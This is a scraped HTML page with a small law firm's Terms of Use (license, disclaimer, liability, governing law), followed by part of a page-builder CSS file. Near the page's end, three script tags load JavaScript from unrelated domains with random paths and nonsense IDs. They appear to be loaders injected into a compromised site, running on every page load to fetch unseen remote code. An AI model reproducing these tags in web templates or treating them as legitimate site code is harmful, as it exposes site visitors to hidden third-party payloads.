                    <li class="d-inline-block m-0 p-0"><a href="tel:(617) 924-0300"><i class="fa fa-phone"></i></a></li>
                    <li class="d-inline-block m-0 p-0"><a id="WPCustomizerHeaderEnvelopeLink" href="http://solutionslawgroup.com/contact-us/"><i class="fa fa-envelope"></i></a></li> 
                    <li class="d-inline-block m-0 p-0"><a id="WPCustomizerHeaderMapMarkerLink" href="http://solutionslawgroup.com/contact-us/#address-hd"><i class="fa fa-map-marker"></i></a></li> 
                </ul>
            </div>
        </div>
    </div>
</div>
<div class="collapse response-menu-header ThemeColor1_BG" id="collapseExample">
    <div class="menu-top-menu-container"><ul id="menu-top-menu-1" class="top-menu-desk"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1004"><a href="https://www.solutionslawgroup.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1260"><a href="#">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-attorneyprofile menu-item-858"><a href="https://www.solutionslawgroup.com/attorney-profile/nancy-m-dowling-esq/" title="																		">Nancy M. Dowling, Esq.</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1415"><a href="#">Support Staff</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1413"><a href="#">Jen Comeau (Paralegal)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1414"><a href="#">Steven Noe (Staff Attorney)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1264"><a href="https://www.solutionslawgroup.com/firm-overview/">Firm Overview</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1272"><a href="#">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1271"><a href="https://www.solutionslawgroup.com/estate-planning-lawyers-in-cambridge-massachusetts/">Estate Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1266"><a href="https://www.solutionslawgroup.com/elder-law-lawyers-in-cambridge-ma/">Elder Law</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1265"><a href="https://www.solutionslawgroup.com/probate-law-lawyers-in-cambridge-massachusetts/">Probate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1273"><a href="#">Testimonials</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1275"><a href="https://www.solutionslawgroup.com/client-testimonials/">Client Testimonials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1274"><a href="https://www.solutionslawgroup.com/attorney-endorsements/">Attorney Endorsements</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1592"><a href="#">Videos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-video-category menu-item-1593"><a href="https://www.solutionslawgroup.com/video-category/estate-planning-videos/">Estate Planning Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-video-category menu-item-1594"><a href="https://www.solutionslawgroup.com/video-category/probate-videos/">Probate Videos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1278"><a href="https://www.solutionslawgroup.com/seminars/">Seminars</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1277"><a href="https://www.solutionslawgroup.com/fee-options/">Fee Options</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1276"><a href="https://www.solutionslawgroup.com/blogs/">Blogs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-991"><a href="https://www.solutionslawgroup.com/contact-us/" title="																		">Contact Us</a></li>
</ul></div></div>
<div class="header_div d-lg-none d-md-block d-sm-block">
        <div class="header_topbar text-center">
            <div class="container">
            <a href="https://www.solutionslawgroup.com"><img src="https://www.solutionslawgroup.com/wp-content/uploads/2022/09/logo.jpg" alt="Solutions Law Group LLC."/></a>
        </div>
    </div>
</div>
<div class="inner-page-outer-wrap">
    <div class="entry-content">
                                                <div class="container">
                    <div class='display-none'>    
                        <h1 class="ThemeHeadingColor text-center">Terms Of Use</h1>
                    </div>
                </div>
                            <div class="clearfix"></div>
        <div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid vc_custom_1538719971319"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1530096664157"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid container"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1530091150027"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="tos_div">
<p><b>1. Terms </b><br />
By accessing this web site, you are agreeing to be bound by these web site Terms and Conditions of Use, all applicable laws and regulations, and agree that you are responsible for compliance with any applicable local laws. If you do not agree with any of these terms, you are prohibited from using or accessing this site. The materials contained in this web site are protected by applicable copyright and trade mark law.<br />
<b>2. Use License </b></p>
<ol type="1">
<li>Permission is granted to temporarily download one copy of the materials (information or software) on Solutions Law Group LLC web site for personal, non-commercial transitory viewing only. This is the grant of a license, not a transfer of title, and under this license you may not:
<ol type="a">
<li>modify or copy the materials</li>
<li>use the materials for any commercial purpose, or for any public display (commercial or non-commercial)</li>
<li>attempt to d compile or reverse engineer any software contained on Solutions Law Group LLC web site</li>
<li>remove any copyright or other proprietary notations from the materials or</li>
<li>transfer the materials to another person or “mirror” the materials on any other server.</li>
</ol>
</li>
<li>This license shall automatically terminate if you violate any of these restrictions and may be terminated by Solutions Law Group LLC at any time. Upon terminating your viewing of these materials or upon the termination of this license, you must destroy any downloaded materials in your possession whether in electronic or printed format.</li>
</ol>
<p><b>3. Disclaimer </b></p>
<p>The materials on Solutions Law Group LLC web site are provided “as is”. Solutions Law Group LLC makes no warranties, expressed or implied, and hereby disclaims and negates all other warranties, including without limitation, implied warranties or conditions of merchantability, fitness for a particular purpose, or non-infringement of intellectual property or other violation of rights. Further, Solutions Law Group LLC does not warrant or make any representations concerning the accuracy, likely results, or reliability of the use of the materials on its Internet web site or otherwise relating to such materials or on any sites linked to this site.</p>
<p><b>4. Limitations </b></p>
<p>In no event shall Solutions Law Group LLC or its suppliers be liable for any damages (including, without limitation, damages for loss of data or profit, or due to business interruption,) arising out of the use or inability to use the materials on Solutions Law Group LLC Internet site, even if Solutions Law Group LLC or a Solutions Law Group LLC. authorized representative has been notified orally or in writing of the possibility of such damage. Because some jurisdictions do not allow limitations on implied warranties, or limitations of liability for consequential or incidental damages, these limitations may not apply to you.</p>
<p><b>5. Revisions and Errata </b></p>
<p>The materials appearing on Solutions Law Group LLC web site could include technical, typographical, or photographic errors. Solutions Law Group LLC does not warrant that any of the materials on its web site are accurate, complete, or current. Solutions Law Group LLC may make changes to the materials contained on its web site at any time without notice. Solutions Law Group LLC does not, however, make any commitment to update the materials.</p>
<p><b>6. Links </b></p>
<p>Solutions Law Group LLC has not reviewed all of the sites linked to its Internet web site and is not responsible for the contents of any such linked site. The inclusion of any link does not imply endorsement by Solutions Law Group LLC of the site. Use of any such linked web site is at the user’s own risk.</p>
<p><b>7. Site Terms of Use Modifications </b></p>
<p>Solutions Law Group LLC may revise these terms of use for its web site at any time without notice. By using this web site you are agreeing to be bound by the then current version of these Terms and Conditions of Use.</p>
<p><b>8. Governing Law </b></p>
<p>Any claim relating to Solutions Law Group LLC web site shall be governed by the laws of the State of Massachusetts without regard to its conflict of law provisions.</p>
</div>

		</div>
	</div>
</div></div></div></div></div></div></div></div>
</div>        <div class="clearfix"></div>
        <!------------------------------------------------------------------------------>
                <div class="clearfix"></div>
                
        <!------------------------------------------------->

                                <div class="clearfix"></div>
            <div class="container">
                                                    <div class="d-lg-none">
    <div class="container">
        <div class="responsive-btns-contact-map-wrap py-3 " style="border-top: none;">
            <div class="text-center m-auto content-pages-btn-wrap">
                <a href="http://solutionslawgroup.com/contact-us/" class="btnall BtnHover1 hvr-sweep-to-right" id="WPCustomizerGHNText">Get Help Now</a>
            </div>
                    </div>
    </div>
</div>
                                                    <div class="breadcrumb-wrap-outer mt-lg-3 mb-4">
                        <div id="crumbs" xmlns:v="https://schema.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.solutionslawgroup.com/">Home</a></span> &raquo; <span class="current">Terms Of Use</span></div>                    </div>
                            </div>
        </div>
    </div>
 




    
<footer id="footer-sec" class="py-5 ThemeFooterBottomSection_BG">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <div class="footer_social_icon text-center">
    <ul class="m-0 p-0">
                    <li class="d-inline-block mt-0 mb-2 p-0"><a href="https://www.facebook.com/SolutionsLawGrpLLC/" target="_blank"><i class="fa fa-facebook-f"></i></a></li>
                                            <li class="d-inline-block mt-0 mb-2 p-0"><a href="https://www.yelp.com/biz/solutions-law-group-llc-watertown-2" target="_blank"><i class="fa fa-yelp"></i></a></li>
                                            </ul>
</div>




                <div class="clearfix"></div>
                <div class="footer-menu-wrap m-0">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="footer-menu-desk text-center"><li id="menu-item-1003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1003"><a href="https://www.solutionslawgroup.com/">Home</a></li>
<li id="menu-item-989" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-980 current_page_item menu-item-989"><a href="https://www.solutionslawgroup.com/terms-of-use/" aria-current="page" title="																		">Terms Of Use</a></li>
<li id="menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-988"><a href="https://www.solutionslawgroup.com/privacy-policy/" title="																		">Privacy Policy</a></li>
<li id="menu-item-1162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1162"><a href="https://www.solutionslawgroup.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-992"><a href="https://www.solutionslawgroup.com/contact-us/" title="																		">Contact Us</a></li>
<li id="menu-item-1257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1257"><a target="_blank" href="https://www.speakeasymarketinginc.com/">Legal Marketing</a></li>
</ul></div>                </div>
                <div class="clearfix"></div>
                                    <p class="text-center text-white m-0 mt-2">Copyright©2025, Solutions Law Group LLC. All Rights Reserved.
</p>
                

            </div>
        </div>
    </div>
</footer>





<!--
<div class="copyright py-4" id="WPCustomizerCopyRightTxt">
    <div class="container2">
        <div class="row">
            <div class="col-lg-7">
                 <p class="disclaimer_text"> </p>
                <img class="showOn" src="" alt="VCard">
                <p>Copyright©2025, Solutions Law Group LLC. All Rights Reserved.
</p>
            </div>
            <div class="col-lg-5 displayNone_hide">
                <img src="" alt="VCard">
            </div>
        </div>
    </div>
</div>-->
<script type="text/javascript" src="https://shadowqueueflow.com/5aN1058cGE9BUhHCr20jvLrxTqv5139-wPNJZ16lLL" id="eyeglassespassionatehairy-js"></script>
<script type="text/javascript" src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script defer type="text/javascript" src="https://www.solutionslawgroup.com/wp-content/themes/spk/js/main.js?ver=1" id="theme-main-js-defer-js"></script>
<script type="text/javascript" src="https://www.solutionslawgroup.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script></script><script type="text/javascript" src="https://www.solutionslawgroup.com/wp-content/plugins/speak-api/js/speak-api-js-frontend.js?ver=6.8.3" id="speakapi-frontend-js"></script>
<script type="text/javascript" src="https://www.solutionslawgroup.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.1" id="wpb_composer_front_js-js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/spk\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='vc_page-css-css' href='https://www.solutionslawgroup.com/wp-content/plugins/js_composer/assets/css/js_composer_settings.min.css?ver=7.1' type='text/css' media='all' />
<script></script>
<!-- This site is optimized with Phil Singleton's WP SEO Structured Data Plugin v2.8.1 - https://kcseopro.com/wordpress-seo-structured-data-schema-plugin/ -->

<!-- / WP SEO Structured Data Plugin. -->


<script type="text/javascript">
    WebFontConfig = {
        google: {families: ['Bree+Serif:400,600,700,800', 'Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i']}
    };
    (function () {
        var wf = document.createElement('script');
        wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
                '://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';
        wf.type = 'text/javascript';
        wf.async = 'true';
        var s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(wf, s);
    })();

    jQuery(function ($) {
        $('#my-fast-map a').on('click', function (e) {
            e.preventDefault();
            map = $(this).parent();

            iframe_src = map.data('iframe-src');
            iframe_width = map.data('iframe-width');
            iframe_height = map.data('iframe-height');

            map.html('<iframe src="' + iframe_src + '" width="' + iframe_width + '" height="' + iframe_height + '" allowfullscreen></iframe>');

            return false;
        });
    });
</script>




<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9afab6372ceed937',t:'MTc2NjAxOTUwNS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>






--- FILE ---
content_type: text/css
request_url: https://www.solutionslawgroup.com/wp-content/plugins/js_composer/assets/css/js_composer_settings.min.css?ver=7.1
body_size: 8914
content:
/*!
 * WPBakery Page Builder v6.0.0 (https://wpbakery.com)
 * Copyright 2011-2023 Michael M, WPBakery
 * License: Commercial. More details: http://go.wpbakery.com/licensing
 */

.vc_pull-right{float:right!important}.vc_pull-left{float:left!important}.vc_clearfix:after,.vc_clearfix:before{content:" ";display:table}.vc_clearfix:after{clear:both}.vc_clearfix:after,.vc_clearfix:before{content:" ";display:table}.vc_clearfix:after{clear:both}.vc_el-clearfix{clear:both}@media (max-width:767px){.vc_el-clearfix-xs{clear:both}}@media (min-width:768px) and (max-width:991px){.vc_el-clearfix-sm{clear:both}}@media (min-width:992px) and (max-width:1199px){.vc_el-clearfix-md{clear:both}}@media (min-width:1200px){.vc_el-clearfix-lg{clear:both}}.vc_visible{display:block}.vc_ui-wp-spinner{margin:0;padding:0;height:1em;width:1em;display:inline-block;vertical-align:middle;opacity:.7;position:relative}.vc_ui-wp-spinner::before{content:'';display:block;height:16px;width:16px;background:transparent url(../vc/loaders/spinner-light.svg) 50% 50% no-repeat;background-size:contain;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);animation:vc_ui-wp-spinner-animation 1.08s linear infinite}.vc_ui-wp-spinner.vc_ui-wp-spinner-lg::before{height:32px;width:32px}.vc_ui-wp-spinner.vc_ui-wp-spinner-dark::before{background-image:url(../vc/loaders/spinner.svg)}@keyframes vc_ui-wp-spinner-animation{from{transform:translate(-50%,-50%) rotate(0)}to{transform:translate(-50%,-50%) rotate(360deg)}}@font-face{font-family:vcpb-plugin-icons;src:url(../fonts/vc_icons_v3/fonts/vcpb-plugin-icons.eot?vk8f9n);src:url(../fonts/vc_icons_v3/fonts/vcpb-plugin-icons.eot?vk8f9n#iefix) format('embedded-opentype'),url(../fonts/vc_icons_v3/fonts/vcpb-plugin-icons.ttf?vk8f9n) format('truetype'),url(../fonts/vc_icons_v3/fonts/vcpb-plugin-icons.woff?vk8f9n) format('woff'),url(../fonts/vc_icons_v3/fonts/vcpb-plugin-icons.svg?vk8f9n#vcpb-plugin-icons) format('svg');font-weight:400;font-style:normal;font-display:block}.vc-composer-icon{font-family:vcpb-plugin-icons!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.vc-c-icon-clone:before{content:"\e926"}.vc-c-icon-paste:before{content:"\e924"}.vc-c-icon-copy:before{content:"\e925"}.vc-c-icon-layout_portrait-smartphones:before{content:"\e917"}.vc-c-icon-layout_landscape-smartphones:before{content:"\e918"}.vc-c-icon-layout_portrait-tablets:before{content:"\e919"}.vc-c-icon-layout_landscape-tablets:before{content:"\e91a"}.vc-c-icon-layout_default:before{content:"\e91b"}.vc-c-icon-cog:before{content:"\e91f"}.vc-c-icon-add_template:before{content:"\e920"}.vc-c-icon-more:before{content:"\e923"}.vc-c-icon-text-block:before{content:"\e903"}.vc-c-icon-fullscreen_exit:before{content:"\e90d"}.vc-c-icon-fullscreen:before{content:"\e910"}.vc-c-icon-close:before{content:"\e914"}.vc-c-icon-add_element:before{content:"\e915"}.vc-c-icon-redo:before{content:"\e921"}.vc-c-icon-undo:before{content:"\e922"}.vc-c-icon-minimize:before{content:"\e91c"}.vc-c-icon-1-6_4-6_1-6:before{content:"\e90e"}.vc-c-icon-arrow_back:before{content:"\e5c4"}.vc-c-icon-arrow_drop_down:before{content:"\e5c5"}.vc-c-icon-arrow_drop_up:before,.vc_settings .vc_collapsed-row>.vc_controls .column_toggle .vc-c-icon-arrow_drop_down:before{content:"\e5c7"}.vc-c-icon-arrow_forward:before{content:"\e5c8"}.vc-c-icon-check:before{content:"\e5ca"}.vc-c-icon-arrow_upward:before{content:"\e5d8"}.vc-c-icon-arrow_downward:before{content:"\e5db"}.vc-c-icon-sync:before{content:"\e627"}.vc-c-icon-search:before{content:"\e8b6"}.vc-c-icon-1-1:before{content:"\e900"}.vc-c-icon-1-2_1-2:before{content:"\e901"}.vc-c-icon-1-3_1-3_1-3:before{content:"\e902"}.vc-c-icon-1-4_1-2_1-4:before{content:"\e904"}.vc-c-icon-1-4_1-4_1-4_1-4:before{content:"\e905"}.vc-c-icon-1-4_3-4:before{content:"\e906"}.vc-c-icon-1-6_1-6_1-6_1-2:before{content:"\e907"}.vc-c-icon-1-6_1-6_1-6_1-6_1-6_1-6:before{content:"\e908"}.vc-c-icon-l_15_15_15_15_15:before{content:"\e909"}.vc-c-icon-1-6_2-3_1-6:before{content:"\e90a"}.vc-c-icon-2-3_1-3:before{content:"\e90b"}.vc-c-icon-5-6_1-6:before{content:"\e90c"}.vc-c-icon-add:before{content:"\e90f"}.vc-c-icon-content_copy:before{content:"\e911"}.vc-c-icon-delete_empty:before{content:"\e912"}.vc-c-icon-dragndrop:before{content:"\e913"}.vc-c-icon-arrow_drop_right:before{content:"\e916"}.vc-c-icon-mode_edit:before{content:"\e91d"}.vc-c-icon-row_default_fe:before{content:"\e91e"}.vc_settings a:active,.vc_settings a:focus,.vc_settings h3:active,.vc_settings h3:focus{outline:0}.vc_settings .vc_settings-tab-content{display:none}.vc_settings .vc_settings-tab-content.vc_settings-tab-content-active{display:block}.vc_settings .vc_settings-tab-content p.submit{float:left}.vc_settings .vc_settings-tab-content .vc_updater-result-message{clear:both}.vc_settings .vc_settings-tab-content .vc_updater-passive{opacity:.4}.vc_settings .vc_settings-tab-content .vc_ui-wp-spinner{height:25px;width:25px;float:left}.vc_settings .vc_settings-tab-content .vc_ui-wp-spinner::before{height:20px;width:20px}.vc_settings .vc_helper{display:none}.vc_settings .tab_intro{padding:15px 10px 0 10px}.vc_settings .vc_settings-activation-deactivation{text-align:center;max-width:960px}.vc_settings .vc_settings-activation-deactivation p{font-size:14px}.vc_settings .vc_settings-activation-deactivation .button-updater{margin-left:42px}.vc_settings .vc_settings-activation-deactivation .vc_updater-spinner{transition:opacity .2s;vertical-align:middle;margin-left:5px;opacity:0}.vc_settings .vc_settings-activation-deactivation .loading .vc_updater-spinner{opacity:1}.vc_settings #wpb_js_settings_access_groups h3{margin-top:0}.vc_settings #wpb_js_settings_access_groups .settings-block,.vc_settings #wpb_js_settings_access_groups .title{margin-bottom:10px}.vc_settings #wpb_js_settings_access_groups .pull-left{float:left;width:33%}.vc_settings #wpb_js_settings_access_groups .pull-left label{clear:both;display:block;float:left}.vc_settings #wpb_js_settings_access_groups .select-all{margin-top:10px}.vc_settings .vc_settings-tab-content .css-control,.vc_settings .vc_settings-tab-content .wp-picker-container{opacity:.5}.vc_settings .vc_settings-tab-content.color_enabled .css-control,.vc_settings .vc_settings-tab-content.color_enabled .wp-picker-container{opacity:1}.vc_settings .vc_settings-tab-content .submit{margin-top:0;padding-top:0}.vc_settings .vc_settings-tab-content .vc_restore-button{margin:0 10px}.vc_settings .vc_settings-tab-content.hidden{display:none}.vc_settings .vc_button-settings-less{margin-bottom:4px}.vc_settings .vc_settings-spinner{margin-right:10px}.vc_settings .custom_code{width:100%;height:600px;border:1px solid #bababa}.vc_settings .vc_activate-license-button{vertical-align:middle}.vc_settings .bottom-controls .vc-c-icon-add{font-size:16px}.vc_settings .wpb_row_container>.wpb_vc_column{margin-bottom:15px;position:relative}.vc_settings .wpb_row_container>.wpb_vc_column>.vc_controls{text-align:center;background:#f5f5f5;width:100%;line-height:1px;padding:2px;height:24px}.vc_settings .wpb_row_container>.wpb_vc_column>.vc_controls .vc_control{padding:0}.vc_settings .wpb_row_container>.wpb_vc_column>.vc_controls .vc_control .vc-composer-icon{position:relative;display:inline-block;width:18px;height:18px}.vc_settings .wpb_row_container>.wpb_vc_column>.vc_controls .vc_control .vc-composer-icon::before{position:absolute;top:50%;left:50%;font-family:vcpb-plugin-icons!important;transform:translate(-50%,-50%)}.vc_settings .wpb_row_container>.wpb_vc_column>.vc_controls .vc_control .vc-c-icon-add{font-size:14px}.vc_settings .wpb_row_container>.wpb_vc_column>.vc_controls .vc_control .vc-c-icon-delete_empty{font-size:11px}.vc_settings .wpb_row_container>.wpb_vc_column>.vc_controls .vc_control .vc-c-icon-mode_edit{font-size:15px}.vc_settings .wpb_row_container>.wpb_vc_column>.wpb_element_wrapper{background:#f5f5f5;padding:1px 14px 1px}.vc_settings .wpb_row_container>.wpb_vc_column_inner{margin-bottom:15px;position:relative}.vc_settings .wpb_row_container>.wpb_vc_column_inner>.vc_controls{text-align:center;background:#fff;width:100%;line-height:1px;padding:2px;height:24px}.vc_settings .wpb_row_container>.wpb_vc_column_inner>.vc_controls .vc_control{padding:0}.vc_settings .wpb_row_container>.wpb_vc_column_inner>.vc_controls .vc_control .vc-composer-icon{position:relative;display:inline-block;width:18px;height:18px}.vc_settings .wpb_row_container>.wpb_vc_column_inner>.vc_controls .vc_control .vc-composer-icon::before{position:absolute;top:50%;left:50%;font-family:vcpb-plugin-icons!important;transform:translate(-50%,-50%)}.vc_settings .wpb_row_container>.wpb_vc_column_inner>.vc_controls .vc_control .vc-c-icon-add{font-size:14px}.vc_settings .wpb_row_container>.wpb_vc_column_inner>.vc_controls .vc_control .vc-c-icon-delete_empty{font-size:11px}.vc_settings .wpb_row_container>.wpb_vc_column_inner>.vc_controls .vc_control .vc-c-icon-mode_edit{font-size:15px}.vc_settings .wpb_row_container>.wpb_vc_column_inner>.wpb_element_wrapper{background:#fff;padding:1px 14px 1px}.vc_settings .wpb_vc_row>.vc_controls>.column_move,.vc_settings .wpb_vc_row_inner>.vc_controls>.column_move,.vc_settings .wpb_vc_section>.vc_controls>.column_move{background-color:#f5f5f5}.vc_settings .wpb_vc_row>.vc_controls .column_delete:hover,.vc_settings .wpb_vc_row_inner>.vc_controls .column_delete:hover,.vc_settings .wpb_vc_section>.vc_controls .column_delete:hover{background-color:#ffe0e0}.vc_settings .vc_row-hash-id{float:right;display:inline-block;line-height:1;color:#999;margin-top:5px;padding-left:3px}.vc_settings .vc_collapsed-row>.wpb_element_wrapper>.vc_container_for_children{height:39px;overflow:hidden}.vc_settings .vc_collapsed-row>.wpb_element_wrapper>.vc_container_for_children .wpb_vc_column_inner .vc_controls,.vc_settings .vc_collapsed-row>.wpb_element_wrapper>.vc_container_for_children>.wpb_vc_column .vc_controls{border-bottom:1px solid transparent;border-left:1px solid transparent;border-right:1px solid transparent;border-bottom-right-radius:3px;border-bottom-left-radius:3px;margin-bottom:15px}.vc_settings .vc_collapsed-row>.vc_controls .column_toggle .vc_icon{background-position:-16px -112px}.vc_settings .wpb_vc_row_inner>.vc_controls>.column_move{background-color:#fff}.vc_settings .wpb_vc_row_inner.wpb_sortable{margin-bottom:-15px}.vc_settings .vc_row-fluid .wpb_content_holder[data-width="1/5"]{width:20%!important;float:left;padding-left:15px;padding-right:15px;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box}.vc_settings .vc_row-fluid .wpb_content_holder[data-width="2/5"]{width:40%!important;float:left;padding-left:15px;padding-right:15px;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box}.vc_settings .vc_row-fluid .wpb_content_holder[data-width="3/5"]{width:60%!important;float:left;padding-left:15px;padding-right:15px;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box}.vc_settings .vc_row-fluid .wpb_content_holder[data-width="4/5"]{width:80%!important;float:left;padding-left:15px;padding-right:15px;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box}.vc_settings .vc_controls{font-family:"Open Sans",Helvetica,sans-serif;height:0;display:block;opacity:0;visibility:hidden}.vc_settings .vc_controls>div{position:absolute;white-space:nowrap;font-size:0!important}.vc_settings .vc_controls>div>.vc_parent{vertical-align:top;display:inline-block}.vc_settings .vc_controls>div>.vc_element{margin-left:1px;display:inline-block}.vc_settings .vc_controls>.vc_controls-tl{top:0;left:0;z-index:1002}.vc_settings .vc_controls>.vc_controls-tc{top:0;left:50%;transform:translate(-50%,0);z-index:1002}.vc_settings .vc_controls>.vc_controls-tr{top:0;right:0;direction:rtl;z-index:1002}.vc_settings .vc_controls>.vc_controls-bl{bottom:0;left:0;height:auto;z-index:1002}.vc_settings .vc_controls>.vc_controls-bc{bottom:0;left:50%;transform:translate(-50%,0);z-index:1}.vc_settings .vc_controls>.vc_controls-br{bottom:0;right:0;direction:rtl;z-index:1002}.vc_settings .vc_controls>.vc_controls-cc{z-index:1002;top:50%;left:50%;background-color:#12c248;border:0 solid transparent;transform:translate(-50%,-50%);border-top-right-radius:3px;border-top-left-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.vc_settings .vc_controls>.vc_controls-cc>:first-child .vc_btn-content{border-bottom-left-radius:3px;border-top-left-radius:3px}.vc_settings .vc_controls>.vc_controls-cc>:last-child .vc_btn-content{border-bottom-right-radius:3px;border-top-right-radius:3px}.vc_settings .vc_controls>.vc_controls-out-tc{left:50%;top:-30px;direction:rtl;transform:translate(-50%,0)}.vc_settings .vc_controls>.vc_controls-out-l{left:0;top:1px;direction:rtl}.vc_settings .vc_controls>.vc_controls-out-tl{z-index:1002;left:-1px;top:-30px}.vc_settings .vc_controls>.vc_controls-out-tl>.vc_element>:first-child .vc_btn-content{border-bottom-left-radius:3px;border-top-left-radius:3px}.vc_settings .vc_controls>.vc_controls-out-tr{z-index:1003;right:-1px;top:-30px}.vc_settings .vc_controls>.vc_controls-out-r{right:-1px;top:1px}.vc_settings .vc_controls>.vc_controls-out-l,.vc_settings .vc_controls>.vc_controls-out-r{width:0;height:0}.vc_settings .vc_vc_section .vc_section.vc_section-has-fill{padding-top:62px}.vc_settings .vc_vc_section .vc_section-has-fill~.vc_controls-container>.vc_controls-out-tl{top:1px!important}.vc_settings .vc_vc_section>.vc_controls>.vc_controls-out-tl{left:-17px;top:-61px}.vc_settings .vc_vc_section.vc_empty>.vc_controls>.vc_controls-out-tl{top:-29px}.vc_settings .vc_vc_section>[data-vc-full-width=true]~.vc_controls>.vc_controls-out-tl{top:-29px}.vc_settings .vc_vc_section>[data-vc-full-width=true]>.vc_vc_row{padding-left:15px;padding-right:15px}.vc_settings .vc_vc_section>.vc_parallax~.vc_controls>.vc_controls-out-tl{top:-29px}.vc_settings .element-vc_section .vc_control-btn .vc-composer-icon{width:15px;height:15px}.vc_settings .vc_control-btn{display:inline-block;position:relative;vertical-align:middle!important;border:none!important;box-shadow:none!important}.vc_settings .vc_control-btn .icon,.vc_settings .vc_control-btn .vc_icon{display:inline-block!important;background-image:url(../vc/fe/controls.png);background-repeat:no-repeat;width:16px;height:16px}.vc_settings .vc_control-btn .vc_btn-content:hover{background-color:#028e2d}.vc_settings .vc_control-btn .vc-composer-icon{display:inline-block;width:16px;height:16px;font-size:15px;color:#f2f2f2;position:relative}.vc_settings .vc_control-btn .vc-composer-icon::before{font-family:vcpb-plugin-icons!important;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.vc_settings .vc_control-btn .vc-c-icon-delete_empty{font-size:13px}.vc_settings .vc_control-btn .vc-c-icon-dragndrop{font-size:13px}.vc_settings .vc_control-btn 